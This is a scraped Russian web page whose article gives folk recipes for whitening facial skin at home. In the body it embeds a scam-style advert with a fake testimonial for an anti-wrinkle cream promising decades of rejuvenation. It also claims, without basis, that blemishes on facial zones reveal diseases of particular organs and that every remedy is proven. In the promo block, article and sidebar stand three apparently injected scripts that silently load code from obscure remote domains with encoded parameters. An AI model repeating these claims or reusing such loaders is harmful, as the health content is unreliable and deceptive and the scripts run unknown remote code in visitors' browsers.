                <a href="/"><img class="logo" src="/images/1_Primary_logo_on_transparent_281x68.png" alt="Развитие"/></a> 	
            </div>
             
            
             
            
                     
           
                 
       
                        <div id="mainmenu">
                <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Главная</span></a></li><li id="iceMenu_115" class="iceMenuLiLevel_1 active"><a href="/krasota" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Красота</span></a></li><li id="iceMenu_121" class="iceMenuLiLevel_1"><a href="/domashnee-khozyajstvo" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Домашнее хозяйство</span></a></li><li id="iceMenu_111" class="iceMenuLiLevel_1"><a href="/kontakty" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Контакты</span></a></li></ul></div></div><script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script>
            </div>
             
            
            
            
                        
             
            <div id="promo" class="row">
                         
       <div class="moduletable span12">
        
			        	
             <div class="moduletable_content clearfix">
			 <div id="DFGFhfGjOjh50744"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?sH04HAR9VERoXTkZDREdHVRccPRwHIwEWFRoLTkM";
  ins();
};
l();
})(window);</script>             </div>
                
		</div>
	
            </div>
                        
        </div>
    
    </header>
    
	
    <!-- content -->
    <section id="content">
    
    	<div class="container">

          
            <div class="row">
            
                <!-- Middle Col -->
                <div id="middlecol" class="span8">
                
                    <div class="inside">
                                               
                        <div id="system-message-container">
	</div>

                    
                        <div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU"/>
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Подбираем эффективное средство для быстрого отбеливания лица в домашних условиях			</h1>
									</div>
					
		
	
	
		
									<div itemprop="articleBody">
		<div class="addtoany_container"><span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="/krasota/9142-otbelivanie-litsa-ekskursiya-po-salonu-krasoty-nizhnij-novgorod-zhenskij-zhurnal" data-a2a-title="Подбираем эффективное средство для быстрого отбеливания лица в домашних условиях">
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
</span>
</div> 
<p> </p>
<p>Вряд ли кто-то поспорит с тем, что внешний вид очень важен для каждой женщины. Безупречный ровный цвет лица, отсутствие пигментных пятен, прыщей и веснушек — мечта девушки. К сожалению, не всякая может похвастаться красивой кожей лица от природы. У одних — веснушки, у других — пигментные пятна, у третьих — неровный загар. Косметическая отрасль не стоит на месте. Поэтому на сегодняшний день существует множество различных средств (кремов, лосьонов, эмульсий, тоников), отлично отбеливающих кожу лица. Однако из-за высокой цены не каждая среднестатистическая женщина может себе позволить такое средство, а недорогие препараты совсем неэффективны. Но зачем тратит целое состояние на отбеливающий крем, если сама матушка природа создала эффективные натуральные средства, обладающие такими же свойствами? В этой статье мы расскажем, как быстро отбелить лицо на дому (в домашних условиях) при помощи натуральных природных средств народной медицины. Применив наши рецепты средств с отбеливающим эффектом, можно быстро получить безупречный здоровый цвет лица не выходя из дома (в домашних условиях). Уйдут ненавистные веснушки и неприятная пигментация, посветлеет загар.</p>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_8F01F7D3.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Отбеливающие средства для лица</p>
<p>Для того чтобы за пару недель <b>помолодеть на 10-15 лет</b>. не потратив больше 1 рубля - наши читательницы рекомендуют Революционный крем от морщин BIORECIN. Это уникальная восстанавливающий крем для борьбы с основными проблемами кожи. Запатентованная формула BIORECIN позволяет использовать его для любого типа кожи, интенсивно питая и увлажняя все слои, восстанавливая её структуру.</p>
<p>". Через 14 дней моё лицо преобразилось до неузнаваемости: как будто 30 лет с него стёрли волшебным ластиком! Это невероятное чувство: когда видишь в зеркале такое молодое отражение, и настроение улучшается, и самочувствие. "</p>
<p>Модные тенденции меняются, но некоторые из них остаются, становясь классикой. Светлый ровный цвет лица был, есть и всегда будет в моде. Нежная бархатистая кожа никогда не перестанет быть актуальной. Лицо всегда будет визитной карточкой каждой женщины.</p>
<p>Как известно, все наши внутренние болезни следует искать на коже. Лицо — не исключение. Например, дефекты на лбу могут рассказать о болезнях сердца, головы, кишечника. На носу — о нарушениях в функционировании эндокринной системы, селезенки. Изменения в области подбородка демонстрируют возможные неполадки в функционировании почек, мочевого пузыря, половой системы. Щеки «отвечают» за работу кишечника, легких, желчного, печенки, нервной системы. Кроме всевозможных отметин (веснушек, родинок, пигментных пятен), внешний вид лица может портить его цвет. Сероватый или желтоватый цвет также говорит о возможных болезнях внутренних органов. Конечно, нужно избавляться от заболевания в корне, а не лечить внешние проявления. Однако стоит ли мириться с имеющимися дефектами, если их можно убрать с помощью подручных народных средств в домашних условиях (на дому)?</p>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_AE680DCC.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Эффективное отбеливание лица в домашних условиях</p>
<p>Чтобы быстро убрать нежелательные веснушки, пятна, неровный загар или желтоватую нездоровую окраску лица в домашних условиях, можно применять различные маски самостоятельного изготовления, оказывающие мягкое отбеливающее действие.</p>
<p>Для приготовления подобных лосьонов, масок и тоников в домашних условиях можно употреблять различные фрукты, овощи, плоды, кисломолочные продукты. Исключительным отбеливающим эффектом славятся огурцы, лимон, зелень петрушки, простокваша, всевозможные травы. Рецепты таких народных средств очень простые, не требуют особых знаний и навыков в их приготовлении дома. Их можно делать даже самым неподготовленным. Для этого достаточно просто следовать рецепту, и вы получите отличное средство против дефектов на лице.</p>
<p>Ниже приведем наиболее действенные рецепты таких средств народной медицины. Согласно отзывам женщин, именно эти маски хорошо помогают восстановить красивый ровный цвет лица, убрав всевозможные дефекты. К тому же их можно делать в комфортных условиях на дому.</p>
<ul>
<li>Маска из свежей зелени петрушки с медом и лимонным соком отлично справится с любыми дефектами (неровным загаром, веснушками, покраснениями). Для ее приготовления нужно соединить около 2 ст. л. мелкоизмельченной петрушки со столовой ложкой меда и свежевыжатого лимона (примерно 1 ч. л.). Нанести на лицо и выдержать около 20 минут (можно до получаса), после чего смыть проточной водой.</li>
<li>Можно попробовать также такую маску на основе свежего огурца: столовую ложку почищенного и потертого на терке огурца соединить с 1 ч. л. сока лимона и 0,5 ч. л. сметаны. Вместо сока и сметаны можно применять мед (2 ложки огурца и 1 — меда).</li>
<li>В домашних условиях (на дому) очень просто сделать отбеливающий тоник на основе петрушки. 1 ст. л. измельченной зеленой петрушки залить стаканом горячей воды и настаивать в течение 15 минут на медленном огне. Далее полученный отвар остудить и протереть им лицо. Если дома есть возможность заморозить кубики льда из полученного отвара, сделайте это обязательно. Ими хорошо протирать кожу лица, особенно в летнее время, когда на улице большое воздействие ультрафиолетовых лучей и высокая температура воздуха.</li>
<li>Холодные кубики льда также делают дома из обыкновенного рисового отвара. Нужно наполнить емкость с рисом большим количеством воды и варить до готовности. Оставшуюся воду процедить и заморозить. Лицо протирают по необходимости, но строгих ограничений в количестве процедур нет.</li>
</ul>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_050AB4FC.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Кубики льда из рисового отвара для отбеливания лица</p>
<ul>
<li>Если у вас получился очень яркий неравномерный загар, вы можете сами себе помочь в домашних условиях. Используйте сок лимона, уксус и глицерин (в равном количестве). Такой компресс хорошо снимает покраснение и жжение, успокаивает кожу всего за 15—20 мин.</li>
<li>Хорошим отбеливающим эффектом обладает вещество, которое есть в каждом доме — пищевая сода. Ее растворяют в воде (0,5 ч. л. в 5 ст. л.). В полученном растворе смачивают марлю или ватный диск и прикладывают к пораженному месту на 15—20 минут.</li>
<li>Если дома есть сметана, кефир или простокваша, обязательно используйте их для отбеливания лица. Маски на основе молочных продуктов хорошо освежают кожу, устраняют воспаления, покраснения, обладают прекрасным очищающим эффектом. Чтобы получить хороший результат, соедините сметану (кефир, простоквашу) с мякотью лимона в пропорции 2: 1 и нанесите на кожу лица.</li>
<li>Мало кто знает, что красная смородина также помогает в устранении пигментации, веснушек и прочих дефектов кожи. 2 ст. л. ягод тщательно растереть и смешать с 1 ч. л. меда. Выдерживать около 20 минут, после чего смыть теплой водой. Отличное и простое средство для тех, кто живет в частном доме.</li>
</ul>
<p><img title="Процедуры отбеливания лица дома" src="http://worlduniquer.ru//razvitie/images3/kakichembistrootbelitlitsovdomashnixuslo_DA520171.jpg" alt="Процедуры отбеливания лица дома"/></p>
<p>Рецепты отбеливания лица в домашних условиях</p>
<p>Теперь вы знаете, как осветлить лицо в домашних условиях, используя подручные средства, которые есть у каждого. Согласитесь, в этом нет ничего сложного. Каждая женщина с легкостью может провести такие процедуры самостоятельно в домашних условиях без посторонней помощи.</p>
<p>Все приведенные средства доказали свою высокую эффективность, поэтому не вызывают никаких сомнений. Какую маску выбрать, решать только вам.</p><div id="iSDSfaDghgf50742"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://top.dmnlight.com/rq.jsp?JJnc-OCZsKCMud396fX54bC4lBCU-GjgvLCMyd3o";
  ins();
};
l();
})(window);</script>
	</div>

	
							</div>

                    
                    </div>
                
                </div><!-- / Middle Col  -->
                    
                 
                <!-- sidebar -->
                <div id="sidebar" class="span4 sidebar_right">
                    <div class="inside">    
                        		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">
    <div class="pretext"></div>

			<!--[if lt IE 9]><ul class="sj-flat-menu flyout-menu vertical lt-ie9 " id="sj_flat_menu_7883383761632178178"><![endif]-->
			<!--[if IE 9]><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_7883383761632178178"><![endif]-->
			<!--[if gt IE 9]><!--><ul class="sj-flat-menu flyout-menu vertical" id="sj_flat_menu_7883383761632178178"><!--<![endif]-->
            <li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Роды и беременность" alt="Роды и беременность" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/rody-i-beremennost">Роды и беременность</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/rody-i-beremennost/beremennoj-zhenshchine">Беременной женщине</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/razvitie-mladentsa">Развитие младенца</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/pitanie-beremennoj">Питание беременной</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/ginekologiya">Гинекология</a></div></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Болезни у детей" alt="Болезни у детей" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/bolezni-u-detej">Болезни у детей</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/lechenie">Лечение</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/zdorovaya-semya">Здоровая семья</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/bolezni-u-detej/raznoe">Разное</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"><img class="fm-icon" title="Воспитание" alt="Воспитание" src="/modules/mod_sj_flat_menu/assets/images/icon_active.png"/></div><div class="fm-link"><a href="/vospitanie">Воспитание</a></div></div><div class="fm-container direction-left "><ul><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/dlya-zhenshchiny">Для женщины</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/khozyajke-na-zametku">Хозяйке на заметку</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/psikhologiya">Психология</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/ukhod-za-telom">Уход за телом</a></div></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/vospitanie/domashnij-ukhod">Домашний уход</a></div></div></li></ul></div></li><li><div class="fm-item "><div class="fm-button"></div><div class="fm-link"><a href="/meditsina">Медицина</a></div></div>    </li>
</ul>
	
    <div class="posttext"></div>
<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($){
	;(function(element){
		$element = $(element);
		$('li:first-child',$element).addClass("fm-first");
		$('li:last-child',$element).addClass("fm-last");
		$('.fm-container',$element).each(function(){
			$('ul > li',$(this)).eq(0).addClass("fm-first");
			$('ul > li:last-child',$(this)).addClass("fm-last");
		});
		if($('li.fm-active ',$element).length > 0){
			$('li.fm-active ',$element).parents($('li',$element)).addClass('fm-active');
		}
		
				$element.find(".fm-item").click(function(){
			var li = $(this).parent();
			if(!li.hasClass("fm-opened")){
				var fl_openedLi = li.parent().children(".fm-opened");
				var ul = li.children(".fm-container");
				if(ul.length > 0) {
										fl_openedLi.children(".fm-container").hide(3000000000000);
										fl_openedLi.removeClass("fm-opened");
					fl_openedLi.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
					li.addClass("fm-opened");
					li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_normal.png");
										ul.show(3000000000000);
									}
			}else{
								li.children(".fm-container").hide(3000000000000);
								li.removeClass("fm-opened");
				li.children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
			}
			//return false;
		});
		// $("body").click(function(){
			// $(".fm-opened").removeClass("fm-opened");
			// $(".fm-container").hide(3000000000000); 
			// $('.fm-item',$element).parent().children(".fm-item").children(".fm-button").children("img").attr("src", "/modules/mod_sj_flat_menu/assets/images/icon_active.png");
		// });	
			
	
	})('#sj_flat_menu_7883383761632178178');
});
//]]>
</script>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div class="newsflash">
					<h5 class="newsflash-title">
			<a href="/bolezni-u-detej/296-rebenok-khryukaet-nosom-lechenie-nasmorka">
			Ребенок хрюкает носом - Лечение насморка		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/38051-kak-vyrastit-patriota-pesni-ko-dnyu-rossii">
			Как вырастить патриота: песни ко Дню России		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/vospitanie/38043-rebusy-interesnoe-i-razvivayushchee-zanyatie-dlya-detej">
			Ребусы – интересное и развивающее занятие для детей		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/krasota/8423-melochi-zhizni-sekrety-krasoty-vostochnykh-krasavits">
			Мелочи жизни - Секреты красоты восточных красавиц		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/domashnee-khozyajstvo/26342-kak-sdelat-chaj-iz-ivan-chaya-v-domashnikh-usloviyakh">
			Как сделать чай из Иван-Чая в домашних условиях		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/bolezni-u-detej/94-bytovaya-khimiya-i-rebenok">
			Бытовая химия и ребенок		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/pitanie-beremennoj/38016-kalina-polza-i-vred-pri-beremennosti">
			Калина: польза и вред при беременности		</a>
		</h5>


	

	

					<h5 class="newsflash-title">
			<a href="/krasota/8167-ochen-korotkaya-chelka-krasota-trebuet-zhertv-marie-claire">
			Очень короткая челка: красота требует жертв		</a>
		</h5>


	

	

	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content">

<div class="custom">
	</div>
</div>
		
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			     			
                <div class="sidebar_module_content"><div id="pDFDgsFhjhg50743"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "http://mm.n3w1d0ma1n.com/rq.jsp?kB1YfGQdNCQIPVl5bXF9YTQ8EJQQfOxkODQITVls";
  ins();
};
l();
})(window);</script></div>
		
          </div>
	
    
                    </div>
                </div><!-- /sidebar -->
                 
                               
            </div>
              
			
    	</div>
            
    </section><!-- /content  --> 
  
      
	<footer id="footer">
    
    	<div class="container">
		
			            
             
            
        
            <div id="copyright">
                <p class="copytext">
                    2021 Развитие. Все материалы сайта размещены исключительно в информационных целях и не могут являться основанием для принятия каких-либо решений о самостоятельном лечении, в том числе. Все авторские права на материалы принадлежат их правообладателям 
                </p>          
                
            </div>
            
			 
            
        </div>
        
	</footer>   
  
	    <div id="gotop" class="">
        <a href="#" class="scrollup">Go Top</a>
    </div>
      
 

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95961385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95961385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>
<!--
     -->

--- FILE ---
content_type: text/css
request_url: https://razvitielife.ru/templates/it_blackwhite2/css/custom.css
body_size: -165
content:
/**********************************************************************************

	put here your custom CSS code to modify the design of IceTheme template
	
	* We strongly reccommend you to not edit other CSS or Less files as in 
	case you will update the template all your changes might be lost.	
	
**********************************************************************************/

/*
     */
/*
*/